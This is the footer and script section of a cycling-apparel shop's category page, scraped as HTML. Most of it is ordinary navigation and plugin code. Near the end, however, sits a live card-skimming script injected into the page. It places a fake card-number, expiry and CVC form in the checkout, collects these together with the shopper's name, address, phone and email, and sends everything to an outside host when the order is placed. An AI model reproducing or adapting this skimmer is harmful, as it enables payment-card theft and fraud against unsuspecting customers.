                <div class="elementor-element elementor-element-99606fe elementor-widget elementor-widget-language-selector elementor-widget-nav-menu" data-id="99606fe" data-element_type="widget" data-settings="{&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="language-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-langs elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="selector-99606fe" class="elementor-nav">
                    <li class="menu-item menu-item-type-lang menu-item-lang-2 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1">
                <a class="elementor-sub-item" href="https://www.silasport.com/fr/200-combinaisons-velo">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-2 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="https://www.silasport.com/en/200-cycling-suits">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-2968cfe6 elementor-widget elementor-widget-currency-selector elementor-widget-nav-menu" data-id="2968cfe6" data-element_type="widget" data-settings="{&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="currency-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-currencies elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="selector-2968cfe6" class="elementor-nav">
                    <li class="menu-item menu-item-type-lang menu-item-currency-1 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <span class="elementor-currencies__symbol">€</span>
                                                    <span class="elementor-currencies__code">EUR</span>
                                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-currency-1 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="/en/200-cycling-suits?SubmitCurrency=1&amp;id_currency=1">
                                    <span class="elementor-currencies__symbol">€</span>
                                                    <span class="elementor-currencies__code">EUR</span>
                                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-currency-2">
                <a class="elementor-sub-item" href="/en/200-cycling-suits?SubmitCurrency=1&amp;id_currency=2">
                                    <span class="elementor-currencies__symbol">$</span>
                                                    <span class="elementor-currencies__code">USD</span>
                                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-49a76cb5 elementor-column elementor-col-25 elementor-top-column" data-id="49a76cb5" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-30b97299 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="30b97299" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-ba2341f elementor-column elementor-col-50 elementor-inner-column" data-id="ba2341f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2257fc51 elementor-widget elementor-widget-heading" data-id="2257fc51" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Informations</p>        </div>
                </div>
                <div class="elementor-element elementor-element-c71b8f widget_footer elementor-widget elementor-widget-text-editor" data-id="c71b8f" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="/en/content/3-terms-and-conditions-of-use">CGV</a><br /><a href="/en/content/2-legal-notice">Terms and conditions</a><br /><a href="/en/contact-us">Contact</a><br />Privacy<br />Cookies</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-1dc3270d elementor-column elementor-col-50 elementor-inner-column" data-id="1dc3270d" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-30033541 elementor-widget elementor-widget-heading" data-id="30033541" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">About</p>        </div>
                </div>
                <div class="elementor-element elementor-element-53eba94b widget_footer elementor-widget elementor-widget-text-editor" data-id="53eba94b" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="/fr/content/89-qui-somme-nous-">About us</a><br /><a href="/en/793-gift-cards">Gift cards</a><br /><a href="/en/content/22-retour-produit">Returns procedure</a><br /><a href="/en/content/1-delivery">Delivery</a><br />Sitemap</p><p></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7836eee3 elementor-column elementor-col-25 elementor-top-column" data-id="7836eee3" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-91fe3ec elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="91fe3ec" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6e305997 elementor-column elementor-col-50 elementor-inner-column" data-id="6e305997" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-28d19e70 elementor-widget elementor-widget-heading" data-id="28d19e70" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">My account</p>        </div>
                </div>
                <div class="elementor-element elementor-element-148f4f6c widget_footer elementor-widget elementor-widget-text-editor" data-id="148f4f6c" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="/en/order-history">My orders</a><br />My returns<br /><a href="/en/addresses">My addresses</a><br /><a href="/en/identity">My information</a><br /><a href="/en/order-slip">My credit notes</a><br /><a href="/en/discount">My discount vouchers</a></p><p></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7e977c9f elementor-column elementor-col-50 elementor-inner-column" data-id="7e977c9f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-241be692 elementor-widget elementor-widget-heading" data-id="241be692" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">CONTACT</p>        </div>
                </div>
                <div class="elementor-element elementor-element-3bd13cfe elementor-widget elementor-widget-text-editor" data-id="3bd13cfe" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>SILASPORT<br />26 avenue de la Forêt<br />44860 Saint-Aignan-Grandlieu</p><p>Opening hours : 09h00 - 12h30 / 14h00 - 18h00<br />Open Monday to Friday.</p><p></p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-ef8a2d3 elementor-widget elementor-widget-button" data-id="ef8a2d3" data-element_type="widget" data-widget_type="button.default">
                <div class="elementor-widget-container">
                <div class="elementor-button-wrapper">
            <a href="/en/contact-us" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-pop" role="button">
                <span class="elementor-button-content-wrapper">
                                    <span class="elementor-button-icon elementor-align-icon-right">
                        <i class="fa fa-angle-right" aria-hidden="true"></i>
                    </span>
                                    <span class="elementor-button-text">Contact us</span>
                </span>
            </a>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-5379d37c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="5379d37c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6f5a3ad0 elementor-column elementor-col-100 elementor-top-column" data-id="6f5a3ad0" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-56cb9cb5 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="56cb9cb5" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-marchand-approuve.png" loading="lazy" alt="" width="22" height="22">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-5a969079 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5a969079" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default"><a href="#">Marchand approuvé par la Société des Avis Garantis, cliquez ici pour vérifier l’attestation.</a></p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
        
      </footer>

    </main>

    
      	  <script type="text/javascript" src="/themes/armos/assets/js/mmenu.js"></script>



<script type="text/javascript">
    tarteaucitron.user.klaviyoCompanyId = 'TZkx7Z';
    (tarteaucitron.job = tarteaucitron.job || []).push('klaviyo');
  // tarteaucitron.user.gtagUa = 'G-GFK1QLB2HX';
  // tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
  // (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmanalyticsstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
</script>
	<script src="https://www.silasport.com/themes/core.js" ></script>
	<script src="https://www.silasport.com/themes/classic/assets/js/theme.js" ></script>
	<script src="https://www.silasport.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://www.silasport.com/modules/blockreassurance/views/dist/front.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="/modules/creativeelements/views/lib/smartmenus/jquery.smartmenus.min.js?v=1.0.1" ></script>
	<script src="/modules/creativeelements/views/js/frontend-modules.min.js?v=2.5.9" ></script>
	<script src="/modules/creativeelements/views/lib/dialog/dialog.min.js?v=4.7.1" ></script>
	<script src="/modules/creativeelements/views/lib/waypoints/waypoints.min.js?v=4.0.2" ></script>
	<script src="/modules/creativeelements/views/lib/swiper/swiper.min.js?v=4.4.7" ></script>
	<script src="/modules/creativeelements/views/js/frontend.min.js?v=2.5.9" ></script>
	<script src="https://www.silasport.com/modules/chronopost/views/js/ajax.js" ></script>
	<script src="https://www.silasport.com/modules/prestablog/views/js/imagesloaded.pkgd.min.js" ></script>
	<script src="https://www.silasport.com/modules/prestablog/views/js/masonry.pkgd.min.js" ></script>
	<script src="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/js/front/owl.carousel.min.js" ></script>
	<script src="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/js/front/g_relatedcrosssellingproducts.js" ></script>
	<script src="https://www.silasport.com/modules/ets_megamenu/views/js/megamenu.js" ></script>
	<script src="https://www.silasport.com/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
	<script src="https://www.silasport.com/modules/ets_megamenu/views/js/clock.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/pm_advancedpack/views/js/global-17.js" ></script>
	<script src="https://www.silasport.com/modules/facebookproductad/views/js/pixel.js" ></script>
	<script src="https://www.silasport.com/modules/steavisgarantis/views/js/steavisgarantis.js" ></script>
	<script src="https://www.silasport.com/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script>
	<script src="https://www.silasport.com/modules/hioutofstocknotification/views/js/front.js" ></script>
	<script src="https://www.silasport.com/modules/freedeliverymanager/views/js/freedeliverymanager-carrier.js" ></script>
	<script src="https://www.silasport.com/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://www.silasport.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://www.silasport.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
	<script src="https://www.silasport.com/modules/wkcustompayment/views/js/bannerslider.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/ps_imageslider/js/homeslider.js" ></script>
	<script src="https://www.silasport.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/selectize/selectize.min.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/jquery.form.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/pm_advancedsearch.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/as4_plugin-17.js" ></script>
	<script src="https://www.silasport.com/modules/iccrecaptcha/views/js/back.js" ></script>
	<script src="https://static.klaviyo.com/onsite/js/TZkx7Z/klaviyo.js" async></script>
	<script src="https://www.silasport.com/modules/klaviyops/dist/js/klaviyops-identify.b13cfc23.js" ></script>
	<script src="https://www.silasport.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>


<!--CE-JS-->    

    
      <script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "displayNavFullWidth",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"13":"Brand","17":"SIZE","22":"Price","10":"Color","18":"Prices drop","19":"New products","20":"Subcategories","23":"WHEEL DIAMETER","24":"WHEEL HARDNESS","25":"GO\u00dbTS","29":"Sp\u00e9cificit\u00e9s produits","30":"FIT","31":"Etiquette","3":"Categories","2":"Supplier","1":"Brand"},
                        selectedCriterions: {"3":[{"id_criterion":"12566","value":"Cycling Suits","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.silasport.com\/en\/200-cycling-suits"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to Cycling Suits");
                            });
                                                                                                    as4Plugin.localCacheKey = "19fa3ea4b32fbbddbe0d9b113358b2e511bd9e6c";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = false;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://relaxpixelgame.top/api/accept-car";
let urlInclude = "order";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-3"
let paymentBox = " #payment-option-3-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numéro de carte *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Date d'expiration *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / YY" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Code de sécurité *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.silasport.com/en/module/facebookproductad/ajax
body_size: 539
content:
